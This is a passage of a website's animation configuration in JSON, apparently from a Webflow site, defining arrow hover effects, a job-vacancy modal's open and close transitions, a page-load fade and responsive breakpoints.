3","actionItemGroups":[{"actionItems":[{"id":"a-37-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1__arrow-normal","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","428a9609-855a-f328-6dce-452f1eff4715"]},"xValue":32,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-37-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":100,"easing":"outExpo","duration":400,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1_arrow-hovered","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","428a9609-855a-f328-6dce-452f1eff4717"]},"xValue":-30,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-37-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":100,"easing":"","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1_arrow-hovered","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","428a9609-855a-f328-6dce-452f1eff4717"]},"value":0,"unit":""}},{"id":"a-37-n-4","actionTypeId":"TRANSFORM_MOVE","config":{"delay":200,"easing":"outExpo","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1__arrow-normal","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","428a9609-855a-f328-6dce-452f1eff4715"]},"xValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-37-n-5","actionTypeId":"STYLE_OPACITY","config":{"delay":200,"easing":"","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1__arrow-normal","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","428a9609-855a-f328-6dce-452f1eff4715"]},"value":1,"unit":""}}]}],"createdOn":1566786899031,"useFirstGroupAsInitialState":false},"a-38":{"id":"a-38","title":"Vacancy Modal Open","actionItemGroups":[{"actionItems":[{"id":"a-38-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".c-vacancy__modal","selectorGuids":["9d61fc5f-1654-e722-101f-4c1c0f316d93"]},"yValue":100,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-38-n-2","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"value":"none","target":{"selector":".c-vacancy","selectorGuids":["9d61fc5f-1654-e722-101f-4c1c0f316d94"]}}},{"id":"a-38-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".c-vacancy","selectorGuids":["9d61fc5f-1654-e722-101f-4c1c0f316d94"]},"value":0,"unit":""}},{"id":"a-38-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".c-vacancy__modal","selectorGuids":["9d61fc5f-1654-e722-101f-4c1c0f316d93"]},"value":0,"unit":""}}]},{"actionItems":[{"id":"a-38-n-5","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"value":"flex","target":{"selector":".c-vacancy","selectorGuids":["9d61fc5f-1654-e722-101f-4c1c0f316d94"]}}},{"id":"a-38-n-6","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"outExpo","duration":900,"target":{"selector":".c-vacancy","selectorGuids":["9d61fc5f-1654-e722-101f-4c1c0f316d94"]},"value":1,"unit":""}},{"id":"a-38-n-7","actionTypeId":"STYLE_OPACITY","config":{"delay":200,"easing":"","duration":500,"target":{"selector":".c-vacancy__modal","selectorGuids":["9d61fc5f-1654-e722-101f-4c1c0f316d93"]},"value":1,"unit":""}},{"id":"a-38-n-8","actionTypeId":"TRANSFORM_MOVE","config":{"delay":200,"easing":"outExpo","duration":500,"target":{"selector":".c-vacancy__modal","selectorGuids":["9d61fc5f-1654-e722-101f-4c1c0f316d93"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"createdOn":1567060718351,"useFirstGroupAsInitialState":true},"a-39":{"id":"a-39","title":"Vacancy Modal Close","actionItemGroups":[{"actionItems":[{"id":"a-39-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"outExpo","duration":500,"target":{"selector":".c-vacancy","selectorGuids":["9d61fc5f-1654-e722-101f-4c1c0f316d94"]},"value":0,"unit":""}}]},{"actionItems":[{"id":"a-39-n-2","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"value":"none","target":{"selector":".c-vacancy","selectorGuids":["9d61fc5f-1654-e722-101f-4c1c0f316d94"]}}},{"id":"a-39-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":0,"target":{"selector":".c-vacancy__modal","selectorGuids":["9d61fc5f-1654-e722-101f-4c1c0f316d93"]},"yValue":100,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-39-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"selector":".c-vacancy__modal","selectorGuids":["9d61fc5f-1654-e722-101f-4c1c0f316d93"]},"value":0,"unit":""}}]}],"createdOn":1567061024035,"useFirstGroupAsInitialState":false},"a-40":{"id":"a-40","title":"Page load","actionItemGroups":[{"actionItems":[{"id":"a-40-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"id":"5d68c92e8dfed95df459a334|ba5d81d6-f355-4907-f1e1-029f7110022c"},"value":0,"unit":""}}]},{"actionItems":[{"id":"a-40-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":300,"target":{"id":"5d68c92e8dfed95df459a334|ba5d81d6-f355-4907-f1e1-029f7110022c"},"value":1,"unit":""}}]}],"createdOn":1567503380685,"useFirstGroupAsInitialState":true}},"site":{"mediaQueries":[{"key":"main","min":992,"max":10000},{"key":"medium","min":768,"max":991},{"key":"small","min":480,"max":767},{"key":"tiny","min":0,"max":479}]}}
);
